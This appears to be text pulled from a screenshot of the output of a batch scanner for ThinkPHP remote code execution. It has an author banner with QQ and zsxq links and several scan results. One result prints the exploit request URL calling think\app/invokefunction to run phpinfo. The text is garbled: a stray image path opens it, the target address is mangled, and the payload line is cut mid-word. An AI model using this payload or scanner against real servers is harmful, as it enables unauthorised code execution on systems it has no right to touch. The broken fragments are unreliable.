 行漏洞\thinkphp_rce(批量检测)脚本>python "thinkphp_rce(批量检测).py"
----------------扫描开始-------------------
*Made by  :tdcoming
*QQ Group :256998718
*For More :https://t.zsxq.com/Ai2rj6E
*MY Heart :https://t.zsxq.com/A2FQFMN
Tdcoming
[+] Remote code execution vulnerability exists at the target address
[+] Vulnerability url address http://1 8083/?s=index/\think\app/invokefunction&f
ay&vars[0]=phpinfo&vars[1][]=1
[-] There is no remote code execution vulnerability in the target address
[-] There is no remote code execution vulnerability in the target address
[-] There is no remote code execution vulnerability in the target address